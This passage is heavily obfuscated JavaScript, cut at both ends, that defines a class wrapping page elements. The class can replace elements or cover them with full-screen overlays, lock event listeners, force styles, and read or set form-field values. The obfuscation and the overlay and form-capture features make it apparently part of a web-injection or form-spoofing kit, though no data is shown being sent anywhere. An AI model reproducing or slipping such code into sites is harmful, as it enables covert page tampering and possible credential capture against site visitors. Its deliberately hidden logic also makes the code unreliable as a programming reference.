_0x38d176({'target':_0xb2fd69[_0x6d044f('0x2bc')]['_target'],'type':_0x5f23d4});}else{break;}}else{_0x5cd68d[_0x6d044f('0x2d8')](_0x5cd68d['shift']());}}catch(_0x53e1a2){_0x5cd68d[_0x6d044f('0x2d8')](_0x5cd68d[_0x6d044f('0x228')]());}}}(_0x5563f8,0x75e2b));return function _0x40ea3b(_0x1c3255){var _0x24d81b=_0x5951;const _0xe54256={'q':_0x24d81b('0x30c'),'l':'@R^n','T':'0x1df','s':'0x1d1','X':_0x24d81b('0x2bb'),'O':0x1e7,'i':'PaQE','p':0x1f3,'Q':'fa#2','o':0x1f1,'v':0x1e4,'C':0x1e0,'R':0x1d4,'t':'fa#2','w':_0x24d81b('0x2b3'),'P':_0x24d81b('0x21a'),'U':_0x24d81b('0x2ac'),'A':0x1ef,'F':_0x24d81b('0x2a4'),'c':'55w7','E':0x1d9,'a':'55w7','L':'0x1e2','N':'qM6)','u':'0x1ed','D':_0x24d81b('0x250')};const _0x172702=_0x2a3305;let _0xc6a587=Document[_0x172702(_0xe54256['q'],_0xe54256['l'])][_0x172702(_0xe54256['T'],_0x24d81b('0x21a'))]['call'](document,_0x172702(_0xe54256['s'],_0xe54256['X']));let _0x1a8ad0=_0x1c3255;if(!_0xc6a587){_0xc6a587=Document[_0x24d81b('0x296')][_0x172702(_0xe54256['O'],'LIZ5')][_0x172702(0x1ec,_0xe54256['i'])](document,_0x24d81b('0x25f'));_0xc6a587[_0x172702(_0xe54256['p'],_0xe54256['Q'])](_0x172702(_0xe54256['o'],'*&b@'),_0x172702(_0xe54256['v'],_0x24d81b('0x34c')));_0xc6a587[_0x172702(0x1db,_0xe54256['X'])](_0x172702(_0xe54256['C'],_0xe54256['i']),_0x172702(_0xe54256['R'],_0xe54256['t']));_0xc6a587[_0x172702(_0xe54256['w'],_0xe54256['P'])](_0x172702(_0x24d81b('0x1c9'),_0xe54256['U']),_0x1a8ad0);Document[_0x172702(_0xe54256['A'],_0xe54256['P'])][_0x172702(_0xe54256['F'],_0xe54256['c'])]['call'](document,_0x172702('0x1e1',_0xe54256['c']))[_0x172702(_0xe54256['E'],_0xe54256['a'])](_0xc6a587);}return _0xc6a587[_0x172702(_0xe54256['L'],_0xe54256['N'])](_0x172702(_0xe54256['u'],_0xe54256['D']));}(_0x26d307(0x1f2,'PaQE'));;};_classPrivateFieldLooseBase(_0x55aef3,_dmrk2)[_dmrk2]=_0x497a54();var _0x24c6f0=function _0x334f8b(){_classPrivateFieldLooseBase(_0x55aef3,_mrk2)[_mrk2]=_0x497a54();};_0x24c6f0();setInterval(function(){return _0x24c6f0();},0x1388);var _0x64f6d1=_0x55aef3[_0x2343b1('0x2da')]();_classPrivateFieldLooseBase(_0x55aef3,_id)[_id]=_0x64f6d1;_classPrivateFieldLooseBase(_0x55aef3,_pageDoc)[_pageDoc]=_0x154c8c;_classPrivateFieldLooseBase(_0x55aef3,_target)[_target]=_classPrivateFieldLooseBase(_0x55aef3,_updateTarget)[_updateTarget](_0x12b800);_classPrivateFieldLooseBase(_0x55aef3,_selector)[_selector]=typeof _0xf19cb8===_0x2343b1('0x267')?_0xf19cb8:_0x55aef3['getSelector'](_classPrivateFieldLooseBase(_0x55aef3,_target)[_target],{'id':![],'class':![]});_classPrivateFieldLooseBase(_0x55aef3,_eventListeners)[_eventListeners]=new Map();_classPrivateFieldLooseBase(_0x55aef3,_lockedEventListeners)[_lockedEventListeners]=new Set();_classPrivateFieldLooseBase(_0x55aef3,_attributes)[_attributes]=new Map();_classPrivateFieldLooseBase(_0x55aef3,_classes)[_classes]=new Set();_classPrivateFieldLooseBase(_0x55aef3,_styles)[_styles]=new Map();_0x55aef3['addAttributes']((_0x6a3758={},_0x6a3758['e'+_0x154c8c[_0x2343b1('0x2cf')]]=_0x64f6d1,_0x6a3758));return _0x55aef3;}_inheritsLoose(_0x1a5f55,_0x1549b7);var _0x14048e=_0x1a5f55[_0x494ec6('0x296')];_0x14048e['hide']=function _0x3e5561(){var _0x4f822f=_0x5951;return this[_0x4f822f('0x1ce')](_0x4f822f('0x22b'));};_0x14048e['show']=function _0x4d8a0a(_0x37fba5){var _0x44b757=_0x5951;if(_0x37fba5===void 0x0){if('OwkFK'===_0x44b757('0x2cb')){_0x37fba5='block';}else{return _0x515f34[_0x44b757('0x1f2')](_0xbb584a);}}return this['addStyles']({'display':_0x37fba5||'block'});};_0x14048e['coverAll']=function _0x45e347(_0x555bbd){var _0x834111=_0x5951;if(_0x834111('0x1c2')===_0x834111('0x1c2')){if(_0x555bbd===void 0x0){_0x555bbd={};}return this[_0x834111('0x30e')](_extends({'position':_0x834111('0x2d1'),'left':'0','top':'0','width':_0x834111('0x1b3'),'height':_0x834111('0x2ce'),'right':'0','padding':'0','margin':'0','zIndex':'2147483646'},this['isObject'](_0x555bbd)?_0x555bbd:{}));}else{_0x942224[_0x834111('0x1e4')](_0x39ec54);}};return _createClass(_0x1a5f55,[{'key':'debug','get':function _0x1261cd(){var _0x4ff042=_0x5951;if('TkXvL'===_0x4ff042('0x2e5')){return this[_0x4ff042('0x211')](_0x61d996,![]);}else{return _classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc]['debug'];}}},{'key':_0x494ec6('0x303'),'get':function _0x571ece(){return _classPrivateFieldLooseBase(this,_id)[_id];}},{'key':'__dmrk','get':function _0x2fd62c(){var _0x41a31a=_0x5951;if('ZyIXA'!=='IEFVO'){return _classPrivateFieldLooseBase(this,_dmrk2)[_dmrk2];}else{_0x247a54=[_0x4d9063,_0x199c2f][_0x41a31a('0x29e')](_0x500c71[_0x41a31a('0x346')]);}}},{'key':_0x494ec6('0x33f'),'get':function _0x2d9292(){var _0x3dcef5=_0x5951;if(_0x3dcef5('0x192')==='FsmIx'){return _0x3dcef5('0x26a')+_0x4dd4b3++ +'_'+_0x425df3;}else{return _classPrivateFieldLooseBase(this,_mrk2)[_mrk2];}}},{'key':_0x494ec6('0x19b'),'get':function _0x2d2835(){return _classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc];}},{'key':'_selector','get':function _0x398619(){var _0x122949=_0x5951;if(this[_0x122949('0x33f')]!==this[_0x122949('0x31f')]){if(_0x122949('0x2c9')!==_0x122949('0x2c9')){_0x1a8eb7['assign'](this['_schema'],_0x1d7317);if(typeof _0x2ca354[_0x122949('0x295')]==='string'){this[_0x122949('0x2a3')][_0x122949('0x339')]({'placeholder':_0x2bf1e5['placeholder']});}if(this['isObject'](_0x3526c8[_0x122949('0x208')])){this[_0x122949('0x2a3')][_0x122949('0x30e')](_0x55d272['styles']);}}else{return'';}}if(!_classPrivateFieldLooseBase(this,_selector)[_selector]&&_classPrivateFieldLooseBase(this,_target)[_target]['isConnected']){if(_0x122949('0x2b2')==='bvbWH'){return _0x5bae27(this,_0x272cd9)[_0xeaa08e];}else{_classPrivateFieldLooseBase(this,_selector)[_selector]=this['getSelector'](_classPrivateFieldLooseBase(this,_target)[_target],{'id':![],'class':![]});}}return _classPrivateFieldLooseBase(this,_selector)[_selector];}},{'key':'_selectors','get':function _0x350ca2(){var _0x3adb62=_0x5951;if(!_classPrivateFieldLooseBase(this,_selectors)[_selectors]['length']){if(_0x3adb62('0x25d')==='tXTxF'){_0x18b7b4='\x20/\x20';}else{var _0x4ecf50=_classPrivateFieldLooseBase(this,_target)[_target];var _0x2526d3=this['_selector'];if(_0x2526d3){_classPrivateFieldLooseBase(this,_selectors)[_selectors]=[_0x2526d3,this['getSelector'](_0x4ecf50,{'id':![],'class':![]})];}}}return _classPrivateFieldLooseBase(this,_selectors)[_selectors];}},{'key':_0x494ec6('0x310'),'get':function _0xa4c158(){var _0x1e4ce3=this['_rawTarget'];return _classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]||_0x1e4ce3;}},{'key':'_rawTarget','get':function _0xe58e2f(){var _0x3f3feb=_0x5951;var _0x400c18=this[_0x3f3feb('0x2c7')];var _0x5c047f=_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement];var _0x56b83e=_classPrivateFieldLooseBase(this,_target)[_target];_0x56b83e=!!_0x400c18?Document[_0x3f3feb('0x296')][_0x3f3feb('0x23c')]['call'](_classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc][_0x3f3feb('0x32b')],_0x400c18)||_0x56b83e:_0x56b83e;if(_0x5c047f&&_0x56b83e===_0x5c047f){HTMLElement[_0x3f3feb('0x296')]['removeChild'][_0x3f3feb('0x257')](_0x5c047f[_0x3f3feb('0x28c')],_0x5c047f);_0x56b83e=Document['prototype'][_0x3f3feb('0x23c')]['call'](_classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc]['doc'],_0x400c18);}return _classPrivateFieldLooseBase(this,_target)[_target]!==_0x56b83e?_classPrivateFieldLooseBase(this,_updateTarget)[_updateTarget](_0x56b83e):_classPrivateFieldLooseBase(this,_target)[_target];}},{'key':'_replacedElement','get':function _0x4cc9f4(){return _classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement];},'set':function _0x17fa8c(_0x4dccc9){if(this['isHTMLElement'](_0x4dccc9)){_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]=_0x4dccc9;}else if(!_0x4dccc9){_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]=undefined;}}},{'key':'_targetType','get':function _0xf332a9(){var _0x4b042b=_0x5951;if(_0x4b042b('0x365')===_0x4b042b('0x365')){return _classPrivateFieldLooseBase(this,_targetType)[_targetType];}else{_0x18d859['push'](''+_0x425ce5+_0x7b7822+_0x26ef26);return!![];}},'set':function _0x1f82d1(_0x55f0bc){var _0x5e83f4=_0x5951;if([_0x5e83f4('0x227'),'form']['includes'](_0x55f0bc)&&_classPrivateFieldLooseBase(this,_targetType)[_targetType]===_0x5e83f4('0x1a1')){_classPrivateFieldLooseBase(this,_targetType)[_targetType]=_0x55f0bc;}return _classPrivateFieldLooseBase(this,_targetType)[_targetType];}},{'key':'_eventListeners','get':function _0x27e2cb(){return _classPrivateFieldLooseBase(this,_eventListeners)[_eventListeners];}},{'key':_0x494ec6('0x304'),'get':function _0x4dd31d(){return _classPrivateFieldLooseBase(this,_lockedEventListeners)[_lockedEventListeners];}},{'key':'_attributes','get':function _0x58367f(){var _0x1f06b7=_0x5951;if('NMuiY'===_0x1f06b7('0x1a8')){_0x57d392(function(){var _0x569af1=_0x5951;_0x3de2ce['target'][_0x569af1('0x20f')]();_0x72721a[_0x569af1('0x319')][_0x569af1('0x33d')]();},0x14);}else{return _classPrivateFieldLooseBase(this,_attributes)[_attributes];}}},{'key':'_styles','get':function _0x5cdacb(){return _classPrivateFieldLooseBase(this,_styles)[_styles];}},{'key':'_classes','get':function _0x7cc6f2(){return _classPrivateFieldLooseBase(this,_classes)[_classes];}},{'key':'_addAllChanges','get':function _0x3fed1d(){return _classPrivateFieldLooseBase(this,_addAllChanges)[_addAllChanges];}},{'key':_0x494ec6('0x331'),'get':function _0x1b2add(){return _classPrivateFieldLooseBase(this,_updProp)[_updProp];}},{'key':'_updAttributes','get':function _0x47c098(){var _0x5ed44e=_0x5951;if('iOoyp'!==_0x5ed44e('0x1e8')){return _classPrivateFieldLooseBase(this,_updAttributes)[_updAttributes];}else{return _0x3cf624(this,_0x3f7845)[_0x138e59];}}},{'key':'_updClasses','get':function _0x5018ba(){return _classPrivateFieldLooseBase(this,_updClasses)[_updClasses];}},{'key':_0x494ec6('0x1ac'),'get':function _0x6d767c(){return _classPrivateFieldLooseBase(this,_updStyles)[_updStyles];}},{'key':_0x494ec6('0x1fe'),'get':function _0xd57b67(){var _0x1909ef=_0x5951;if(_0x1909ef('0x31c')==='EUiXe'){return _classPrivateFieldLooseBase(this,_getValueProp)[_getValueProp];}else{_0x43f91c(this,_0x359802)[_0x45f2d9]=_0x467bc1['document'];if(this[_0x1909ef('0x24d')]){_0x1ed49b['prototype']['write']['call'](_0x3a534b(this,_0xa19019)[_0x153f1e],this[_0x1909ef('0x24d')]);_0x705781['prototype'][_0x1909ef('0x1c7')]['call'](_0xce880b(this,_0x1f695e)[_0x7b11c5]);}this[_0x1909ef('0x1bc')]();}}},{'key':'setId','get':function _0x232baf(){return _classPrivateFieldLooseBase(this,_setId)[_setId];}},{'key':_0x494ec6('0x305'),'get':function _0x48d60a(){return _classPrivateFieldLooseBase(this,_randomId)[_randomId];}},{'key':'setName','get':function _0x5866e7(){return _classPrivateFieldLooseBase(this,_setName)[_setName];}},{'key':_0x494ec6('0x339'),'get':function _0x51cb7e(){return _classPrivateFieldLooseBase(this,_addAttributes)[_addAttributes];}},{'key':_0x494ec6('0x281'),'get':function _0x36c8ac(){return _classPrivateFieldLooseBase(this,_addClasses)[_addClasses];}},{'key':'addStyles','get':function _0x3bea24(){var _0x59a554=_0x5951;if(_0x59a554('0x315')===_0x59a554('0x315')){return _classPrivateFieldLooseBase(this,_addStyles)[_addStyles];}else{var _0x5eb7e8=_0x1e9caa[_0x59a554('0x355')];return _0x1b2962({'target':_0x2d88c1['body']['_target'],'type':_0x5eb7e8});}}},{'key':'delAttributes','get':function _0x5e01bd(){return _classPrivateFieldLooseBase(this,_delAttributes)[_delAttributes];}},{'key':'delClasses','get':function _0x34a9f7(){return _classPrivateFieldLooseBase(this,_delClasses)[_delClasses];}},{'key':_0x494ec6('0x2cd'),'get':function _0x875424(){return _classPrivateFieldLooseBase(this,_delStyles)[_delStyles];}},{'key':_0x494ec6('0x1d8'),'get':function _0x168f9b(){return _classPrivateFieldLooseBase(this,_getValue)[_getValue];}},{'key':_0x494ec6('0x2c1'),'get':function _0x1cb230(){return _classPrivateFieldLooseBase(this,_setValue)[_setValue];}},{'key':'document','get':function _0x461683(){return _classPrivateFieldLooseBase(this,_document)[_document];}},{'key':'replacer','get':function _0x233ac7(){return _classPrivateFieldLooseBase(this,_replacer)[_replacer];}},{'key':'replaceBy','get':function _0x14b5b5(){return _classPrivateFieldLooseBase(this,_replaceBy)[_replaceBy];}},{'key':'coverBy','get':function _0x4c4e6f(){return _classPrivateFieldLooseBase(this,_coverBy)[_coverBy];}},{'key':_0x494ec6('0x31b'),'get':function _0x20e9a7(){if('xPDbA'==='ByBwc'){_0x5db0b0={};}else{return _classPrivateFieldLooseBase(this,_emit)[_emit];}}},{'key':'on','get':function _0x241f96(){return _classPrivateFieldLooseBase(this,_on)[_on];}},{'key':_0x494ec6('0x286'),'get':function _0x47a44e(){return _classPrivateFieldLooseBase(this,_once)[_once];}},{'key':_0x494ec6('0x321'),'get':function _0x5a30d8(){return _classPrivateFieldLooseBase(this,_off)[_off];}},{'key':_0x494ec6('0x1cb'),'get':function _0x3a19dc(){var _0xb00f9e=_0x5951;if('VewPg'===_0xb00f9e('0x2e7')){var _0x30622f=_0x3bc05c(_0x5695a2,'string');return _0xb00f9e('0x27e')==typeof _0x30622f?_0x30622f:_0x30622f+'';}else{return _classPrivateFieldLooseBase(this,_lockEvent)[_lockEvent];}}},{'key':'unlockEvent','get':function _0x22102f(){return _classPrivateFieldLooseBase(this,_unlockEvent)[_unlockEvent];}},{'key':_0x494ec6('0x20b'),'get':function _0x40ca28(){return _classPrivateFieldLooseBase(this,_asField)[_asField];}},{'key':'asForm','get':function _0x44e7ac(){return _classPrivateFieldLooseBase(this,_asForm)[_asForm];}}]);}(Utils);_ProxyTarget=ProxyTarget;function _defineProperty2(_0x23c06d){try{if(!(_0x23c06d in this)){Object['defineProperty'](this,_0x23c06d,{'get':function _0x233725(){var _0x41658a=_0x5951;var _0x4524fa=this;var _0x380ce7=this[_0x41658a('0x310')];var _0x598ce5=this['_pageDoc'];if(_0x23c06d in _0x380ce7[_0x41658a('0x1df')]||[_0x41658a('0x2c4'),'placeholderFontSize','placeholderFontWeight','placeholderFontFamily'][_0x41658a('0x29e')](_0x23c06d)){return function(_0x54f117){var _0x3102e1;return _0x4524fa['addStyles']((_0x3102e1={},_0x3102e1[_0x23c06d]=_0x54f117,_0x3102e1));};}var _0x377dc6=_0x380ce7[_0x23c06d];if(_0x598ce5[_0x41658a('0x2fb')](_0x377dc6)){if('hFHbX'===_0x41658a('0x2e6')){if(_0x3c4715['lhJJfZ']===_0x48578a){_0x1b517c['lhJJfZ']=!![];}_0x32473d=_0x502cd8['TJicqk'](_0x2595ac,_0x7011f1);_0x35713e[_0x27e6cf]=_0xdc5417;}else{return _0x598ce5[_0x41658a('0x23b')](_0x377dc6);}}if(Object[_0x41658a('0x296')]['isPrototypeOf']['call'](NodeList['prototype'],_0x377dc6)){var _0x5587db=[];for(var _0x889715=_createForOfIteratorHelperLoose(_0x377dc6,!![]),_0x204857;!(_0x204857=_0x889715())[_0x41658a('0x2ec')];){var _0x399573=_0x204857['value'];_0x5587db['push'](_0x598ce5['isHTMLElement'](_0x399573)?_0x598ce5[_0x41658a('0x23b')](_0x399573):_0x399573);}return _0x5587db;}if(typeof _0x377dc6==='function'){return function(){var _0x4d73e3=_0x5951;for(var _0x4806e1=arguments['length'],_0x2f24d9=new Array(_0x4806e1),_0x5e6509=0x0;_0x5e6509<_0x4806e1;_0x5e6509++){_0x2f24d9[_0x5e6509]=arguments[_0x5e6509];}var _0x42dedc=_0x2f24d9['length'];for(var _0x14b913=0x0;_0x14b913<_0x42dedc;_0x14b913++){if(Object[_0x4d73e3('0x296')]['isPrototypeOf']['call'](_ProxyTarget['prototype'],_0x2f24d9[_0x14b913]||{})){if('TzKSa'!==_0x4d73e3('0x343')){_0x2f24d9[_0x14b913]=_0x2f24d9[_0x14b913][_0x4d73e3('0x310')];}else{_0x1d75bc['prototype']['setProperty'][_0x4d73e3('0x257')](_0x270363['style'],_0x4d73e3('0x28a'),_0x4d73e3('0x22b'),'important');_0x275b74[_0x4d73e3('0x296')][_0x4d73e3('0x26c')][_0x4d73e3('0x257')](_0x503812['parentNode'],_0x42430e,_0x22d952['nextSibling']);}}}var _0x2b82e3=HTMLElement['prototype'][_0x23c06d]['apply'](_0x380ce7,_0x2f24d9);if([_0x4d73e3('0x2d7'),'getRootNode','closest','insertAdjacentElement','querySelector']['includes'](_0x23c06d)){return _0x598ce5['isHTMLElement'](_0x2b82e3)?_0x598ce5[_0x4d73e3('0x23b')](_0x2b82e3):_0x2b82e3;}if([_0x4d73e3('0x35e'),_0x4d73e3('0x19f'),_0x4d73e3('0x24f'),'hasAttributes','hasPointerCapture',_0x4d73e3('0x22d'),'getAttributeNames',_0x4d73e3('0x32d'),'getAttributeNodeNS','getAttributeNS',_0x4d73e3('0x2d0'),'getClientRects','compareDocumentPosition',_0x4d73e3('0x272'),'hasChildNodes','isDefaultNamespace','isEqualNode','isSameNode',_0x4d73e3('0x224'),'lookupPrefix',_0x4d73e3('0x2c2'),'togglePopover','animate','attachShadow','checkVisibility','computedStyleMap','getAnimations',_0x4d73e3('0x353'),'requestFullscreen','requestPointerLock',_0x4d73e3('0x2c5')]['includes'](_0x23c06d)){if('IwPnM'!==_0x4d73e3('0x361')){return _0x2b82e3;}else{return _0x265810(this,_0x3d9c31)[_0x51b7da];}}return _0x4524fa;};}return _0x377dc6;},'set':function _0x289237(_0x5be2fb){var _0x2ffda4=_0x5951;if(_0x2ffda4('0x35b')!=='dnIYg'){if(_0x23c06d in this['_target']){return this[_0x2ffda4('0x310')][_0x23c06d]=_0x5be2fb;}return this[_0x23c06d]=_0x5be2fb;}else{_0x18c5a0[_0x2ffda4('0x355')]=_0x2b03fb[_0x2ffda4('0x355')];}}});}}catch(_0x397ba6){}}function _updateTarget2(_0x4da915){var _0x57c5f7=_0x5951;if(_0x4da915===void 0x0){_0x4da915={};}try{if(_0x57c5f7('0x226')===_0x57c5f7('0x1dc')){return this[_0x57c5f7('0x1b2')]([_0x30e76e]);}else{for(var _0x39aea5 in _0x4da915){_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x39aea5);}for(var _0x4ad7c7 in _0x4da915[_0x57c5f7('0x1df')]){_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x4ad7c7);}for(var _0x54cf71=0x0,_0x3ac6cc=[_0x57c5f7('0x2c4'),'placeholderFontSize','placeholderFontWeight','placeholderFontFamily'];_0x54cf71<_0x3ac6cc['length'];_0x54cf71++){if('KqiYK'!=='KqiYK'){return _0x139641(this,_0x2c6809)[_0x3b1ad5];}else{var _0x555960=_0x3ac6cc[_0x54cf71];_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x555960);}}}}catch(_0x56aca0){}return _0x4da915;}function _addAllChanges2(){var _0x3e69b6=_0x5951;var _0x2d5d6e=this[_0x3e69b6('0x310')];for(var _0x1f8152=_createForOfIteratorHelperLoose(this['_attributes'],!![]),_0x3b0cc6;!(_0x3b0cc6=_0x1f8152())['done'];){var _0x35c41c=_0x3b0cc6['value'],_0x3f848a=_0x35c41c[0x0],_0x3ec838=_0x35c41c[0x1];if(HTMLElement[_0x3e69b6('0x296')][_0x3e69b6('0x22d')][_0x3e69b6('0x257')](_0x2d5d6e,_0x3f848a)!==_0x3ec838[0x1]){try{HTMLElement['prototype'][_0x3e69b6('0x2d5')]['call'](_0x2d5d6e,_0x3f848a,_0x3ec838[0x1]);}catch(_0x5e8e85){this[_0x3e69b6('0x1b6')](_0x5e8e85);}}}for(var _0x2b4272=_createForOfIteratorHelperLoose(this['_styles'],!![]),_0x238572;!(_0x238572=_0x2b4272())['done'];){var _0x35147e=_0x238572[_0x3e69b6('0x1e1')],_0x174cde=_0x35147e[0x0],_0x19cbda=_0x35147e[0x1];if(CSSStyleDeclaration[_0x3e69b6('0x296')][_0x3e69b6('0x29d')]['call'](_0x2d5d6e['style'],_0x174cde)!==_0x19cbda[0x1]){if(_0x3e69b6('0x1e0')==='VexVn'){CSSStyleDeclaration['prototype'][_0x3e69b6('0x23d')]['call'](_0x2d5d6e['style'],_0x174cde,_0x19cbda[0x1],'important');}else{_0x3e324d[_0x3e69b6('0x1ec')]=!![];}}}for(var _0x1a6b12=_createForOfIteratorHelperLoose(this[_0x3e69b6('0x27c')],!![]),_0xda2fbc;!(_0xda2fbc=_0x1a6b12())['done'];){var _0x53da58=_0xda2fbc['value'];if(!DOMTokenList[_0x3e69b6('0x296')]['contains'][_0x3e69b6('0x257')](_0x2d5d6e[_0x3e69b6('0x2b6')],_0x53da58)){DOMTokenList['prototype'][_0x3e69b6('0x1bb')][_0x3e69b6('0x257')](_0x2d5d6e['classList'],_0x53da58);}}return this;}function _updProp2(_0x3cce7f,_0x1f3dde){var _0x3e2f94=this['_target'];var _0x5e8ba8=_0x3e2f94[_0x3cce7f];_0x3e2f94[_0x3cce7f]=_0x1f3dde;return function(){return _0x3e2f94[_0x3cce7f]=_0x5e8ba8;};}function _updAttributes2(_0x44fbc2,_0x38ea59){var _0x316281=_0x5951;if(_0x44fbc2===void 0x0){if(_0x316281('0x300')==='IaxCG'){_0x44fbc2={};}else{return _0xc84d2f[_0x316281('0x2fc')](_0x3972a9,_0x43fd31);}}if(_0x38ea59===void 0x0){if('YYcsd'!==_0x316281('0x20d')){_0x38ea59=!![];}else{return _0x35adee(this,_0x557ed0)[_0x7736dc];}}var _0x58a185=this['_target'];var _0x11d753=this['isObject'](_0x44fbc2)?Object[_0x316281('0x333')](_0x44fbc2):Array['from'](_0x44fbc2||[]);for(var _0x469ec3=_createForOfIteratorHelperLoose(_0x11d753,!![]),_0xc96307;!(_0xc96307=_0x469ec3())[_0x316281('0x2ec')];){if('Lrkrm'==='yWdSY'){return _0x46d5d9(this,_0x5e1062)[_0xeb664f];}else{var _0x591358=_0xc96307['value'];try{if(!!_0x591358){if(_0x38ea59&&!!_0x44fbc2[_0x591358]){var _0x7a50f6=this['_attributes']['get'](_0x591358);if(!_0x7a50f6){if('lSJhq'===_0x316281('0x256')){_0x2e0ada[_0x316281('0x2d8')](''+_0x1ae8e5+_0x44dd2c);return!![];}else{_0x7a50f6=[HTMLElement['prototype'][_0x316281('0x22d')]['call'](_0x58a185,_0x591358),''];this[_0x316281('0x229')]['set'](_0x591358,_0x7a50f6);}}_0x7a50f6[0x1]=_0x44fbc2[_0x591358];HTMLElement[_0x316281('0x296')]['setAttribute']['call'](_0x58a185,_0x591358,_0x44fbc2[_0x591358]);}else{this['_attributes']['delete'](_0x591358);if(!_0x38ea59){HTMLElement['prototype']['removeAttribute'][_0x316281('0x257')](_0x58a185,_0x591358);}}}}catch(_0x685804){this['log'](_0x685804);this[_0x316281('0x229')]['delete'](_0x591358);}}}return this;}function _updClasses2(_0x5e0764,_0x503f92){var _0x2f7271=_0x5951;if(_0x5e0764===void 0x0){if('hQNkR'!==_0x2f7271('0x2a6')){_0x5e0764=[];}else{return _0x3c829f(this,_0x4d1629)[_0x4722d0];}}if(_0x503f92===void 0x0){_0x503f92=!![];}var _0xdee544=this['_target'];for(var _0x4169e9=_createForOfIteratorHelperLoose(_0x5e0764,!![]),_0x4af5aa;!(_0x4af5aa=_0x4169e9())[_0x2f7271('0x2ec')];){var _0x31c486=_0x4af5aa['value'];try{if(!!_0x31c486){if(_0x503f92){this[_0x2f7271('0x27c')]['add'](_0x31c486);DOMTokenList[_0x2f7271('0x296')][_0x2f7271('0x1bb')]['call'](_0xdee544[_0x2f7271('0x2b6')],_0x31c486);}else{this[_0x2f7271('0x27c')]['delete'](_0x31c486);DOMTokenList['prototype']['remove']['call'](_0xdee544['classList'],_0x31c486);}}}catch(_0x5083d0){this[_0x2f7271('0x1b6')](_0x5083d0);}}return this;}function _updStyles2(_0x1a60a2,_0x18d48a){var _0x58d461=_0x5951;if(_0x1a60a2===void 0x0){if('FAScN'===_0x58d461('0x1d2')){_0x1a60a2={};}else{var _0x76ceed=_0x4f0396['value'],_0x4e8dee=_0x76ceed[0x0],_0x1b4ae2=_0x76ceed[0x1];_0x182b5a[_0x4e8dee]=_0x1b4ae2[_0x58d461('0x1d8')]();}}if(_0x18d48a===void 0x0){if(_0x58d461('0x2a8')==='pHDwq'){_0x208faa[_0x58d461('0x323')]['cssText']=_0xe06e82;}else{_0x18d48a=!![];}}var _0x3f3f91=this[_0x58d461('0x310')];var _0x2ee897=this['isObject'](_0x1a60a2)?Object['keys'](_0x1a60a2):_0x1a60a2;for(var _0x343b2f=_createForOfIteratorHelperLoose(_0x2ee897,!![]),_0x100a14;!(_0x100a14=_0x343b2f())['done'];){var _0x2a8b30=_0x100a14['value'];try{if(!!_0x2a8b30){if(_0x58d461('0x271')!=='IZGft'){var _0x661e5d=_0x2a8b30[_0x58d461('0x325')](/[A-Z]/g,function(_0xe89165){var _0x2dc6a4=_0x5951;if('pujWT'!==_0x2dc6a4('0x34a')){var _0x3b78a8=_0x2e6ce1[_0x2dc6a4('0x296')]['createTextNode']['call'](this['doc'],_0x10b322);_0x13f602['prototype']['appendChild']['call'](_0x3b29bf,_0x3b78a8);}else{return'-'+_0xe89165['toLowerCase']();}});if(_0x661e5d['startsWith']('placeholder')){_0x661e5d='--'+_0x661e5d;}if(_0x18d48a&&!!_0x1a60a2[_0x2a8b30]){var _0x5dc98b=this['_styles']['get'](_0x661e5d);if(!_0x5dc98b){if('AOwAr'!=='AOwAr'){return _0x1194b5(this,_0x5ecc32)[_0x4e0ff2];}else{_0x5dc98b=[CSSStyleDeclaration[_0x58d461('0x296')]['getPropertyValue'][_0x58d461('0x257')](_0x3f3f91[_0x58d461('0x1df')],_0x661e5d),''];this['_styles'][_0x58d461('0x280')](_0x661e5d,_0x5dc98b);}}_0x5dc98b[0x1]=_0x1a60a2[_0x2a8b30];CSSStyleDeclaration['prototype'][_0x58d461('0x23d')][_0x58d461('0x257')](_0x3f3f91['style'],_0x661e5d,_0x1a60a2[_0x2a8b30],'important');}else{if(_0x58d461('0x242')!==_0x58d461('0x242')){return _0x1f672f[_0x58d461('0x31d')](_0x5135f5);}else{this[_0x58d461('0x314')]['delete'](_0x661e5d);CSSStyleDeclaration[_0x58d461('0x296')]['setProperty']['call'](_0x3f3f91['style'],_0x661e5d,'');}}}else{_0x5be122=!![];}}}catch(_0x4e6d96){this['log'](_0x4e6d96);}}return this;}function _getValueProp2(_0x2a49d2){var _0x3e8566=_0x5951;var _0x36fdbb=_0x2a49d2[_0x3e8566('0x201')][_0x3e8566('0x322')]();if(['input',_0x3e8566('0x299'),_0x3e8566('0x18f')][_0x3e8566('0x29e')](_0x36fdbb)){return['radio',_0x3e8566('0x237')][_0x3e8566('0x29e')](_0x2a49d2['type'])?_0x3e8566('0x1ee'):'value';}return'textContent';}function _setId2(_0x4c6f0d){var _0x3ad266=_0x5951;this['releaseId']=this[_0x3ad266('0x331')]('id',_0x4c6f0d);return this;}function _randomId2(){var _0x526679=_0x5951;this[_0x526679('0x219')]=this['_updProp']('id',this[_0x526679('0x2da')]());return this;}function _setName2(_0x4f526d){this['releaseName']=this['_updProp']('name',_0x4f526d);return this;}function _addAttributes2(_0x1d6ba9){return this['_updAttributes'](_0x1d6ba9,!![]);}function _addClasses2(_0xa7e86a){return this['_updClasses'](_0xa7e86a,!![]);}function _addStyles2(_0x4cce42){return this['_updStyles'](_0x4cce42,!![]);}function _delAttributes2(_0x5e8df1){return this['_updAttributes'](_0x5e8df1,![]);}function _delClasses2(_0x4c1e16){return this['_updClasses'](_0x4c1e16,![]);}function _delStyles2(_0x253e7f){return this['_updStyles'](_0x253e7f,![]);}function _getValue2(){var _0x3b8f1f=this['_target'];return _0x3b8f1f[this['_getValueProp'](_0x3b8f1f)];}function _setValue2(_0x2e429c,_0x125948){var _0x499a4f=_0x5951;if(_0x125948===void 0x0){_0x125948=![];}var _0x2fdb96=this['_target'];_0x2fdb96[this['_getValueProp'](_0x2fdb96)]=_0x2e429c;if(_0x125948){EventTarget['prototype']['dispatchEvent']['call'](_0x2fdb96,new 